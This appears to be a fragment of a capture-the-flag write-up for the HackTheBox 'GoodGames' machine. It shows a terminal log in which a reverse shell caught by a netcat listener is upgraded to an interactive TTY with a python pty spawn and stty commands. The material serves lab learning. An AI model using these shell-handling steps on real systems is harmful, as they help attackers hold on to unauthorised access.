 admin@goodgames.htb
cd /homel
root@3a453ab39d3d:/home# s
ls
augustus
root@3a453ab39d3d:/home# python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@3a453ab39d3d:/home#
root@3a453ab39d3d:/home# ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
root@3a453ab39d3d:/home# export TERM=xterm
root@3a453ab39d3d:/home# export SHELL=bash
root@3a453ab39d3d:/home#